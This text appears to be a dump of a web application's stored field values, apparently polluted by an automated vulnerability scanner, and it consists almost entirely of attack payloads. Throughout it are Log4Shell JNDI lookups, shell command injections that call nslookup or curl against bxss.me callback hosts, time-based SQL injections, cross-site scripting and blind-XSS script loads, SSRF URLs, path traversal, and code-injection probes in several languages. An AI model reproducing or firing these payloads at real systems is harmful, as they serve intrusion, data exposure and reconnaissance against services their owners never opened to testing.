8AUfuGMW","2j0P3CIO","\"+response.write(9366581*9973063)+\"","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=2322-8547&h=2322-1864b-2&\">\u003C\/script>","'+response.write(9366581*9973063)+'","response.write(9366581*9973063)","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.2322-8542.2322.1864b${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitaowskbkegpbbcc6${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hithclskokblw.bxss.me\/}","PageView9173231","'\"()&\u0025\u003Czzz>\u003CScRiPt >CXNW(9233)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >CXNW(9835)\u003C\/ScRiPt>","1AcuStartaeffo'\"AcuEnd","hitdycdrvuonc.bxss.me","http:\/\/hitdycdrvuonc.bxss.me\/","'\">\u003C\/style>\u003C\/textarea>\u003C\/iframe>\u003C\/script>\u003Ciframe src=\"https:\/\/hitbvduohweeq.bxss.me\">\u003C\/iframe>\u003Clink rel=attachment href=\"https:\/\/hitbvduohweeq.bxss.me\">","http:\/\/ssrf809824.bxss.me\/","'A'.concat(70-3).concat(22*4).concat(98).concat(83).concat(111).concat(76)+(require'socket'\nSocket.gethostbyname('hitco'+'qvcrgecj3d87a.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(119).concat(81).concat(109).concat(67)+(require'socket'\nSocket.gethostbyname('hitnb'+'pyocpcsf7478f.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(101).concat(90).concat(106).concat(79)+(require\"socket\"\nSocket.gethostbyname(\"hitee\"+\"yengcenzb1753.bxss.me.\")[3].to_s)+\"","PageView\"||sleep(27*1000)*tyitag||\"","PageView'||sleep(27*1000)*affwqq||'","PageView\"&&sleep(27*1000)*znvvhg&&\"","PageView'&&sleep(27*1000)*xqprxy&&'","ACUSTARTapostc","\"+str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hithsihuvaiyx163de.'+'bxss.me')+\"","str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hithsihuvaiyx163de.'+'bxss.me')","AcuStart.lqvdp.AcuEnd","'+str(__import__(\"time\").sleep(9))+__import__(\"socket\").gethostbyname(\"hithsihuvaiyx163de.\"+\"bxss.me\")+'","gethostbyname(lc('hitig'.'uwtgiurae45fc.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(112).chr(85).chr(113).chr(72)","\".gethostbyname(lc(\"hitkz\".\"fdhsyihadee75.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(109).chr(75).chr(111).chr(75).\"","'.gethostbyname(lc('hitvt'.'athcfkkhd7354.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(118).chr(67).chr(108).chr(85).'","1542790\/..\/..\/xxx\\..\\..\\281728","&(nslookup${IFS}-q${IFS}cname${IFS}hitwqimgfmxeob7d28.bxss.me||curl${IFS}hitwqimgfmxeob7d28.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitwqimgfmxeob7d28.bxss.me||curl${IFS}hitwqimgfmxeob7d28.bxss.me)&`'","PageViewba48062500PageView","AcuStartgvhibAcuEnd","`(nslookup -q=cname hitnubdhigppw925d9.bxss.me||curl hitnubdhigppw925d9.bxss.me)`",";(nslookup -q=cname hitfcicxbxliha4fa2.bxss.me||curl hitfcicxbxliha4fa2.bxss.me)|(nslookup -q=cname hitfcicxbxliha4fa2.bxss.me||curl hitfcicxbxliha4fa2.bxss.me)&(nslookup -q=cname hitfcicxbxliha4fa2.bxss.me||curl hitfcicxbxliha4fa2.bxss.me)","|(nslookup${IFS}-q${IFS}cname${IFS}hitwucongzsapdf714.bxss.me||curl${IFS}hitwucongzsapdf714.bxss.me)","PageView&n973969=v958729","Z21qQndzclo=","|(nslookup -q=cname hitkuottccpro9a906.bxss.me||curl hitkuottccpro9a906.bxss.me)","&(nslookup -q=cname hitptkxcajgvdb5f72.bxss.me||curl hitptkxcajgvdb5f72.bxss.me)&'\\\"`0&(nslookup -q=cname hitptkxcajgvdb5f72.bxss.me||curl hitptkxcajgvdb5f72.bxss.me)&`'","&nslookup -q=cname hitvjtdspbyhi79dae.bxss.me&'\\\"`0&nslookup -q=cname hitvjtdspbyhi79dae.bxss.me&`'","file:\/\/\/380546\/018403","$(nslookup -q=cname hitvhtdixawuv4373c.bxss.me||curl hitvhtdixawuv4373c.bxss.me)","${10000444+9999440}","AcuStarthzetl${}AcuEnd","(nslookup -q=cname hitydgnmrvsuf4759a.bxss.me||curl hitydgnmrvsuf4759a.bxss.me))","1380546\/..\/..\/xxx\\..\\..\\018403","&echo yrqbdl$()\\ mmryky\\nz^xyu||a #' &echo yrqbdl$()\\ mmryky\\nz^xyu||a #|\" &echo yrqbdl$()\\ mmryky\\nz^xyu||a #","echo oetyez$()\\ svtcyy\\nz^xyu||a #' &echo oetyez$()\\ svtcyy\\nz^xyu||a #|\" &echo oetyez$()\\ svtcyy\\nz^xyu||a #","|echo isklur$()\\ wtcync\\nz^xyu||a #' |echo isklur$()\\ wtcync\\nz^xyu||a #|\" |echo isklur$()\\ wtcync\\nz^xyu||a #","679330'\"^|;\u003C>623062","to\u0040example.com>\u00250d\u00250abcc:009365.2322-7441.2322.1864b.19984.2\u0040bxss.me","qcnhwuqwqd\u00250d\u00250aACUSTART:ACUEND","0Osjnry2","a3sXRHO5: VB1YrxC8","\"+response.write(9826150*9774451)+\"","'+response.write(9826150*9774451)+'","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.2322-7353.2322.1864b${::-.}1${::-.}bxss.me}}","response.write(9826150*9774451)","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=2322-7349&h=2322-1864b-2&\">\u003C\/script>","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitlqxdssyyeb1962a${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitoxbxvevegk.bxss.me\/}","\u0040\u0040GHozH","-1 or AcuStart348944=366232AcuEnd","1AcuStart445682 856567AcuEnd","1AcuStart634252'\"070741AcuEnd","PageViewldZBGS9M') OR 892=(SELECT 892 FROM PG_SLEEP(15))--","PageViewDw8AnTdG')) OR 998=(SELECT 998 FROM PG_SLEEP(15))--","PageViewdLFqwLfQ' OR 144=(SELECT 144 FROM PG_SLEEP(15))--","PageViewfVYFv3U7'; waitfor delay '0:0:15' --","1AcuStart167634'\"266713AcuEnd","1AcuStart440952 429596AcuEnd","-1 or AcuStart480564=304636AcuEnd","PageView9746582","1AcuStartgwoth'\"AcuEnd","'\"()&\u0025\u003Czzz>\u003CScRiPt >h0Rk(9942)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >h0Rk(9149)\u003C\/ScRiPt>","PageView'||sleep(27*1000)*xawyzb||'","PageView'&&sleep(27*1000)*hmredt&&'","sbirss^","|(nslookup${IFS}-q${IFS}cname${IFS}hitvqrfyyuesx180a3.bxss.me||curl${IFS}hitvqrfyyuesx180a3.bxss.me)","\"+response.write(9434538*9340844)+\"","1AcuStartkthts'\"AcuEnd","PageView9462443","'\"()&\u0025\u003Czzz>\u003CScRiPt >BvNA(9385)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >BvNA(9118)\u003C\/ScRiPt>","'\">\u003C\/style>\u003C\/textarea>\u003C\/iframe>\u003C\/script>\u003Ciframe src=\"https:\/\/hitzjlriswmmt.bxss.me\">\u003C\/iframe>\u003Clink rel=attachment href=\"https:\/\/hitzjlriswmmt.bxss.me\">","hithrytqlxqhh.bxss.me","http:\/\/hithrytqlxqhh.bxss.me\/","http:\/\/ssrf168186.bxss.me\/","'A'.concat(70-3).concat(22*4).concat(112).concat(76).concat(117).concat(89)+(require'socket'\nSocket.gethostbyname('hitef'+'hecrqmmb542b8.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(103).concat(67).concat(104).concat(79)+(require'socket'\nSocket.gethostbyname('hitgm'+'ztsrpbvtb72f6.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(122).concat(75).concat(120).concat(81)+(require\"socket\"\nSocket.gethostbyname(\"hitsk\"+\"yzunnvuh1f88c.bxss.me.\")[3].to_s)+\"","PageView\"||sleep(27*1000)*qbldnt||\"","PageView'||sleep(27*1000)*zpjxat||'","PageView\"&&sleep(27*1000)*ffjmgr&&\"","PageView'&&sleep(27*1000)*tfpkgp&&'","AcuStart.gqtlb.AcuEnd","ACUSTARTitsocb","\"+str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hityledqwayet2e302.'+'bxss.me')+\"","'+str(__import__(\"time\").sleep(9))+__import__(\"socket\").gethostbyname(\"hityledqwayet2e302.\"+\"bxss.me\")+'","str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hityledqwayet2e302.'+'bxss.me')","gethostbyname(lc('hitbb'.'mbxmjvpcdd8b5.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(106).chr(80).chr(107).chr(72)","\".gethostbyname(lc(\"hitia\".\"folzyvqm552e4.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(105).chr(70).chr(104).chr(75).\"","'.gethostbyname(lc('hithr'.'vzeinudb8ae78.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(122).chr(81).chr(113).chr(69).'","\u0040\u00403pLVS","1AcuStart260123 057800AcuEnd","-1 or AcuStart569691=884235AcuEnd","1420875\/..\/..\/xxx\\..\\..\\021882","1AcuStart108973'\"879252AcuEnd","file:\/\/\/420875\/021882","PageViewnggTrDKA')) OR 74=(SELECT 74 FROM PG_SLEEP(15))--","AcuStartusjpnAcuEnd","1120128\/..\/..\/xxx\\..\\..\\343780","PageViewbyR47BAL') OR 997=(SELECT 997 FROM PG_SLEEP(15))--","PageViewhmoo77mF'; waitfor delay '0:0:15' --","PageViewoLe2tQxJ' OR 236=(SELECT 236 FROM PG_SLEEP(15))--","PageView&n979772=v957621","WVVNMkx5cnc=","&(nslookup${IFS}-q${IFS}cname${IFS}hitabldylbnmrb46e0.bxss.me||curl${IFS}hitabldylbnmrb46e0.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitabldylbnmrb46e0.bxss.me||curl${IFS}hitabldylbnmrb46e0.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitcabzfuhhww9b243.bxss.me||curl${IFS}hitcabzfuhhww9b243.bxss.me)",";(nslookup -q=cname hitvmchqqexty8950f.bxss.me||curl hitvmchqqexty8950f.bxss.me)|(nslookup -q=cname hitvmchqqexty8950f.bxss.me||curl hitvmchqqexty8950f.bxss.me)&(nslookup -q=cname hitvmchqqexty8950f.bxss.me||curl hitvmchqqexty8950f.bxss.me)","1AcuStart716662 240093AcuEnd","-1 or AcuStart863952=932925AcuEnd","`(nslookup -q=cname hitplmvungmof9222d.bxss.me||curl hitplmvungmof9222d.bxss.me)`","1AcuStart213188'\"928585AcuEnd","${9999234+10000412}","AcuStartzpzul${}AcuEnd","|(nslookup -q=cname hiteatvuymqux22ab2.bxss.me||curl hiteatvuymqux22ab2.bxss.me)","&(nslookup -q=cname hitfeajnduznld92fa.bxss.me||curl hitfeajnduznld92fa.bxss.me)&'\\\"`0&(nslookup -q=cname hitfeajnduznld92fa.bxss.me||curl hitfeajnduznld92fa.bxss.me)&`'","$(nslookup -q=cname hitgeqwdpgaxe7b9e6.bxss.me||curl hitgeqwdpgaxe7b9e6.bxss.me)","&nslookup -q=cname hitdmzwsaotwi0b968.bxss.me&'\\\"`0&nslookup -q=cname hitdmzwsaotwi0b968.bxss.me&`'","(nslookup -q=cname hitmnamfbsbnfae992.bxss.me||curl hitmnamfbsbnfae992.bxss.me))","|echo sqiuli$()\\ tdfiin\\nz^xyu||a #' |echo sqiuli$()\\ tdfiin\\nz^xyu||a #|\" |echo sqiuli$()\\ tdfiin\\nz^xyu||a #","ruJDC4MU: cNmAmwzo","8wT6HTU9","&echo bnitvr$()\\ rvmeeo\\nz^xyu||a #' &echo bnitvr$()\\ rvmeeo\\nz^xyu||a #|\" &echo bnitvr$()\\ rvmeeo\\nz^xyu||a #","PageView\u00250abcc:009365.2322-5234.2322.1864b.19984.2\u0040bxss.me","echo vmdrxj$()\\ ivhsrb\\nz^xyu||a #' &echo vmdrxj$()\\ ivhsrb\\nz^xyu||a #|\" &echo vmdrxj$()\\ ivhsrb\\nz^xyu||a #","956510'\"^|;\u003C>578378","mzldyskefy\u00250d\u00250aACUSTART:ACUEND","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.2322-5231.2322.1864b${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitzugimwcijj49eeb${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitfcugnxdsrq.bxss.me\/}","'+response.write(9201853*9976814)+'","response.write(9201853*9976814)","\"+response.write(9201853*9976814)+\"","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=2322-5222&h=2322-1864b-2&\">\u003C\/script>","p:s,v:i,m:pivota0beff681ep:s,v:i,m:pivot","nil_nil_link_1x1adf33f1e2enil_nil_link_1x1","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >DBXY(9865)\u003C\/ScRiPt>","PageView9702835","'\"()&\u0025\u003Czzz>\u003CScRiPt >DBXY(9521)\u003C\/ScRiPt>","1AcuStartjdzph'\"AcuEnd","hitsfuccbgagt.bxss.me","'+str(__import__(\"time\").sleep(9))+__import__(\"socket\").gethostbyname(\"hittscvtbqozp0ae54.\"+\"bxss.me\")+'","gethostbyname(lc('hitlc'.'pxaoicmve6a92.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(103).chr(73).chr(106).chr(65)","PageView\"||sleep(27*1000)*epzfhy||\"","&(nslookup${IFS}-q${IFS}cname${IFS}hitdomsrfrdbq62284.bxss.me||curl${IFS}hitdomsrfrdbq62284.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitdomsrfrdbq62284.bxss.me||curl${IFS}hitdomsrfrdbq62284.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hityzqospgutmde494.bxss.me||curl${IFS}hityzqospgutmde494.bxss.me)","`(nslookup -q=cname hitdoxwmkcuub8fcb6.bxss.me||curl hitdoxwmkcuub8fcb6.bxss.me)`","PageView&n961595=v936514","AcuStartxpkig${}AcuEnd","|(nslookup -q=cname hitxljkwxbmepfb4fb.bxss.me||curl hitxljkwxbmepfb4fb.bxss.me)","Q3FUWHFKREY=","$(nslookup -q=cname hiticgnyrxbbsd7492.bxss.me||curl hiticgnyrxbbsd7492.bxss.me)","rnsqselewg\u00250d\u00250aACUSTART:ACUEND","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.2322-2420.2322.1864b${::-.}1${::-.}bxss.me}}","'A'.concat(70-3).concat(22*4).concat(101).concat(67).concat(109).concat(65)+(require'socket'\nSocket.gethostbyname('hithk'+'ydjngoadc8c13.bxss.me.')[3].to_s)","'\">\u003C\/style>\u003C\/textarea>\u003C\/iframe>\u003C\/script>\u003Ciframe src=\"https:\/\/hitdfyyjgnuol.bxss.me\">\u003C\/iframe>\u003Clink rel=attachment href=\"https:\/\/hitdfyyjgnuol.bxss.me\">","gethostbyname(lc('hiteb'.'qfqryanb65161.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(111).chr(74).chr(107).chr(83)","dde7ffc800","cb-ddd9ce556b49cb-dd","PageVieweb8de69b0bPageView","PageView9778487","'\"()&\u0025\u003Czzz>\u003CScRiPt >sr9I(9283)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >sr9I(9761)\u003C\/ScRiPt>","1AcuStartlgpzn'\"AcuEnd","'\">\u003C\/style>\u003C\/textarea>\u003C\/iframe>\u003C\/script>\u003Ciframe src=\"https:\/\/hitjgfltpjcnu.bxss.me\">\u003C\/iframe>\u003Clink rel=attachment href=\"https:\/\/hitjgfltpjcnu.bxss.me\">","hitckqljxnusy.bxss.me","'A'.concat(70-3).concat(22*4).concat(112).concat(79).concat(119).concat(70)+(require'socket'\nSocket.gethostbyname('hittk'+'roftszje4ba33.bxss.me.')[3].to_s)","http:\/\/hitckqljxnusy.bxss.me\/","\"+\"A\".concat(70-3).concat(22*4).concat(107).concat(84).concat(114).concat(74)+(require\"socket\"\nSocket.gethostbyname(\"hitsm\"+\"cqhrfkem8413a.bxss.me.\")[3].to_s)+\"","'+'A'.concat(70-3).concat(22*4).concat(118).concat(68).concat(116).concat(71)+(require'socket'\nSocket.gethostbyname('hitvg'+'wjxqgscxa9889.bxss.me.')[3].to_s)+'","http:\/\/ssrf363907.bxss.me\/","AcuStart.jysos.AcuEnd","PageView\"||sleep(27*1000)*hilzne||\"","PageView'||sleep(27*1000)*xxnatp||'","PageView\"&&sleep(27*1000)*fsbbrv&&\"","PageView'&&sleep(27*1000)*uhqlya&&'","ACUSTARTammagy","\u0040\u0040RtNIE","1AcuStart902831 733318AcuEnd","gethostbyname(lc('hiths'.'zxwnodyn3b44d.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(110).chr(72).chr(110).chr(75)","-1 or AcuStart442920=596707AcuEnd","&(nslookup${IFS}-q${IFS}cname${IFS}hittwxkskfdrj2d488.bxss.me||curl${IFS}hittwxkskfdrj2d488.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hittwxkskfdrj2d488.bxss.me||curl${IFS}hittwxkskfdrj2d488.bxss.me)&`'","\".gethostbyname(lc(\"hitlu\".\"hnijlqsre63b0.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(111).chr(80).chr(119).chr(87).\"","|(nslookup${IFS}-q${IFS}cname${IFS}hitcrxrgqkcetc341b.bxss.me||curl${IFS}hitcrxrgqkcetc341b.bxss.me)","\"+str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitzxukhzfuasd9f8e.'+'bxss.me')+\"","'+str(__import__(\"time\").sleep(9))+__import__(\"socket\").gethostbyname(\"hitzxukhzfuasd9f8e.\"+\"bxss.me\")+'",";(nslookup -q=cname hitemguymzsoo52293.bxss.me||curl hitemguymzsoo52293.bxss.me)|(nslookup -q=cname hitemguymzsoo52293.bxss.me||curl hitemguymzsoo52293.bxss.me)&(nslookup -q=cname hitemguymzsoo52293.bxss.me||curl hitemguymzsoo52293.bxss.me)","PageViewU8ECrRE5')) OR 102=(SELECT 102 FROM PG_SLEEP(15))--","1AcuStart940151'\"547763AcuEnd","PageViewUy5XIUwb') OR 316=(SELECT 316 FROM PG_SLEEP(15))--","'.gethostbyname(lc('hitny'.'nuzlfxvgc4f73.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(101).chr(73).chr(100).chr(75).'","str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitzxukhzfuasd9f8e.'+'bxss.me')","`(nslookup -q=cname hityihymvvpoy6a5de.bxss.me||curl hityihymvvpoy6a5de.bxss.me)`","|(nslookup -q=cname hitxipdnbeslmf5b33.bxss.me||curl hitxipdnbeslmf5b33.bxss.me)","PageViewZlb1dUqW' OR 161=(SELECT 161 FROM PG_SLEEP(15))--","PageViewKnCzfMUG'; waitfor delay '0:0:15' --","&(nslookup -q=cname hitrmlmnseyie0c2c1.bxss.me||curl hitrmlmnseyie0c2c1.bxss.me)&'\\\"`0&(nslookup -q=cname hitrmlmnseyie0c2c1.bxss.me||curl hitrmlmnseyie0c2c1.bxss.me)&`'","&nslookup -q=cname hithilwqgshcae1aad.bxss.me&'\\\"`0&nslookup -q=cname hithilwqgshcae1aad.bxss.me&`'","$(nslookup -q=cname hitcjnoljoikp3d067.bxss.me||curl hitcjnoljoikp3d067.bxss.me)","1805949\/..\/..\/xxx\\..\\..\\363683","1AcuStart310956 752138AcuEnd","|echo wcubls$()\\ qmylyw\\nz^xyu||a #' |echo wcubls$()\\ qmylyw\\nz^xyu||a #|\" |echo wcubls$()\\ qmylyw\\nz^xyu||a #","-1 or AcuStart223543=236228AcuEnd","(nslookup -q=cname hitznogueclfkdc1a7.bxss.me||curl hitznogueclfkdc1a7.bxss.me))","&echo rdwdxt$()\\ hjxdwz\\nz^xyu||a #' &echo rdwdxt$()\\ hjxdwz\\nz^xyu||a #|\" &echo rdwdxt$()\\ hjxdwz\\nz^xyu||a #","1AcuStart892556'\"614955AcuEnd","echo stiffw$()\\ zbqvmo\\nz^xyu||a #' &echo stiffw$()\\ zbqvmo\\nz^xyu||a #|\" &echo stiffw$()\\ zbqvmo\\nz^xyu||a #","572796'\"^|;\u003C>007367","PageView&n986927=v928299","AcuStartfltfiAcuEnd","1830894\/..\/..\/xxx\\..\\..\\210135","file:\/\/\/830894\/210135","eDl5NktqdEI=","${10000445+9999350}","AcuStarturmnw${}AcuEnd","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.2322-1260.2322.1864b${::-.}1${::-.}bxss.me}}","response.write(9945234*9245733)","\"+response.write(9945234*9245733)+\"","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitxcwndosvxo39aa4${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitfsnhpaiuau.bxss.me\/}","PageView\u00250abcc:009365.2322-1254.2322.1864b.19984.2\u0040bxss.me","5RvSs0xz: tAQMRhzk","'+response.write(9945234*9245733)+'","pCoWYT3E","aokfcdtpup\u00250d\u00250aACUSTART:ACUEND","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=2322-1241&h=2322-1864b-2&\">\u003C\/script>","PageView9693499","1AcuStartgwrso'\"AcuEnd","'\"()&\u0025\u003Czzz>\u003CScRiPt >L0Bh(9412)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >L0Bh(9151)\u003C\/ScRiPt>","'A'.concat(70-3).concat(22*4).concat(108).concat(73).concat(121).concat(89)+(require'socket'\nSocket.gethostbyname('hitzw'+'ewdirojvc7f71.bxss.me.')[3].to_s)","'\">\u003C\/style>\u003C\/textarea>\u003C\/iframe>\u003C\/script>\u003Ciframe src=\"https:\/\/hitbzuhvxcqfg.bxss.me\">\u003C\/iframe>\u003Clink rel=attachment href=\"https:\/\/hitbzuhvxcqfg.bxss.me\">","hitpzcxtlnzdh.bxss.me","\"+\"A\".concat(70-3).concat(22*4).concat(111).concat(81).concat(113).concat(69)+(require\"socket\"\nSocket.gethostbyname(\"hitou\"+\"oqoiieqvb4c1c.bxss.me.\")[3].to_s)+\"","'+'A'.concat(70-3).concat(22*4).concat(106).concat(78).concat(104).concat(83)+(require'socket'\nSocket.gethostbyname('hitfd'+'jkbwlxwv58001.bxss.me.')[3].to_s)+'","http:\/\/hitpzcxtlnzdh.bxss.me\/","http:\/\/ssrf231525.bxss.me\/","AcuStart.sfebo.AcuEnd","PageView\"||sleep(27*1000)*gwwaqk||\"","\"+str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitigqghsaycq875d3.'+'bxss.me')+\"","PageView'||sleep(27*1000)*zwlpjx||'","'+str(__import__(\"time\").sleep(9))+__import__(\"socket\").gethostbyname(\"hitigqghsaycq875d3.\"+\"bxss.me\")+'","str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitigqghsaycq875d3.'+'bxss.me')","PageView\"&&sleep(27*1000)*kembul&&\"","PageView'&&sleep(27*1000)*pyxber&&'","ACUSTARTezrzgh","gethostbyname(lc('hitqt'.'jfkniuog5bdbf.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(118).chr(88).chr(99).chr(85)","\".gethostbyname(lc(\"hitrz\".\"weeftvey7d7fe.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(118).chr(88).chr(116).chr(85).\"","'.gethostbyname(lc('hitjo'.'rtuwkopl80029.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(98).chr(72).chr(112).chr(66).'","|(nslookup${IFS}-q${IFS}cname${IFS}hitjnjpayvgcnf69ed.bxss.me||curl${IFS}hitjnjpayvgcnf69ed.bxss.me)","&(nslookup${IFS}-q${IFS}cname${IFS}hitygpflrlbqk8fe3a.bxss.me||curl${IFS}hitygpflrlbqk8fe3a.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitygpflrlbqk8fe3a.bxss.me||curl${IFS}hitygpflrlbqk8fe3a.bxss.me)&`'","`(nslookup -q=cname hitrzgflbjpjp7add7.bxss.me||curl hitrzgflbjpjp7add7.bxss.me)`",";(nslookup -q=cname hitdedgupbookad230.bxss.me||curl hitdedgupbookad230.bxss.me)|(nslookup -q=cname hitdedgupbookad230.bxss.me||curl hitdedgupbookad230.bxss.me)&(nslookup -q=cname hitdedgupbookad230.bxss.me||curl hitdedgupbookad230.bxss.me)","|(nslookup -q=cname hitgikblvzlod85b7e.bxss.me||curl hitgikblvzlod85b7e.bxss.me)","${9999348+10000131}","&(nslookup -q=cname hithvjosenwsa8ca0e.bxss.me||curl hithvjosenwsa8ca0e.bxss.me)&'\\\"`0&(nslookup -q=cname hithvjosenwsa8ca0e.bxss.me||curl hithvjosenwsa8ca0e.bxss.me)&`'","AcuStartbrbdfAcuEnd","$(nslookup -q=cname hityrqiohhwooe0564.bxss.me||curl hityrqiohhwooe0564.bxss.me)","PageView&n953009=v995684","\u0040\u0040yzwXM","&nslookup -q=cname hitmyeljbuixia06cb.bxss.me&'\\\"`0&nslookup -q=cname hitmyeljbuixia06cb.bxss.me&`'","NkZkWHpCYm0=","(nslookup -q=cname hitfkfbazebud6c25f.bxss.me||curl hitfkfbazebud6c25f.bxss.me))","1167303\/..\/..\/xxx\\..\\..\\332166","AcuStartfyabs${}AcuEnd","|echo pegkkn$()\\ zgwsbz\\nz^xyu||a #' |echo pegkkn$()\\ zgwsbz\\nz^xyu||a #|\" |echo pegkkn$()\\ zgwsbz\\nz^xyu||a #","1AcuStart948003 296761AcuEnd","-1 or AcuStart792769=931264AcuEnd","&echo whwjkr$()\\ yijczy\\nz^xyu||a #' &echo whwjkr$()\\ yijczy\\nz^xyu||a #|\" &echo whwjkr$()\\ yijczy\\nz^xyu||a #","echo schomj$()\\ buzazh\\nz^xyu||a #' &echo schomj$()\\ buzazh\\nz^xyu||a #|\" &echo schomj$()\\ buzazh\\nz^xyu||a #","PageViewgM1HMemc' OR 503=(SELECT 503 FROM PG_SLEEP(15))--","089921'\"^|;\u003C>410425","PageViewYwxZGPTG')) OR 216=(SELECT 216 FROM PG_SLEEP(15))--","1AcuStart699997'\"209043AcuEnd","file:\/\/\/957618\/980264","PageViewlfKxP8w8') OR 833=(SELECT 833 FROM PG_SLEEP(15))--","PageView8PQCZZ65'; waitfor delay '0:0:15' --","1957618\/..\/..\/xxx\\..\\..\\980264","xyjmqhnluf\u00250d\u00250aACUSTART:ACUEND","to\u0040example.com>\u00250d\u00250abcc:009365.2322-750.2322.1864b.19984.2\u0040bxss.me","PageView\u00250abcc:009365.2322-749.2322.1864b.19984.2\u0040bxss.me","-1 or AcuStart089204=539873AcuEnd","1AcuStart652401'\"096679AcuEnd","1AcuStart074157 448086AcuEnd","5w3QFUmR","bMSGs07F: jYuDiAKs","'+response.write(9135305*9038592)+'","response.write(9135305*9038592)","\"+response.write(9135305*9038592)+\"","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.2322-733.2322.1864b${::-.}1${::-.}bxss.me}}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=2322-734&h=2322-1864b-2&\">\u003C\/script>","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitpoiofcepuia8cf2${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitidndxaaawa.bxss.me\/}","PageView9418468","'\"()&\u0025\u003Czzz>\u003CScRiPt >slnf(9342)\u003C\/ScRiPt>","1AcuStartllpup'\"AcuEnd","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >slnf(9492)\u003C\/ScRiPt>","hitxexwpvdnuk.bxss.me","http:\/\/hitxexwpvdnuk.bxss.me\/","http:\/\/ssrf196836.bxss.me\/","'\">\u003C\/style>\u003C\/textarea>\u003C\/iframe>\u003C\/script>\u003Ciframe src=\"https:\/\/hitvekixwmqqb.bxss.me\">\u003C\/iframe>\u003Clink rel=attachment 